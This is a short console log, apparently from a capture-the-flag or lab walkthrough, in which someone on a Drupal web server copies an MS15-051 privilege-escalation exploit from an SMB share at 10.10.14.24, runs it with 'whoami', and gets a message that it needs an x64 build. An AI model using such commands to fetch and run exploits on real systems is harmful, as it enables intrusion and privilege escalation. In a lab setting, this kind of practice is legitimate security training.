 C:\inetpub\drupal-7.54>copy \\10.10.14.24\drce\ms15-051.exe wrce.exe
copy \\10.10.14.24\drce\ms15-051.exe wrce.exe
1 file(s) copied.
C:\inetpub\drupal-7.54>wrce.exe whoami
wrce.exe whoami
[#] ms15-051 fixed by zcgonvh
[x] please re-compiler this program via x64 platform
C:\inetpub\drupal-7.54>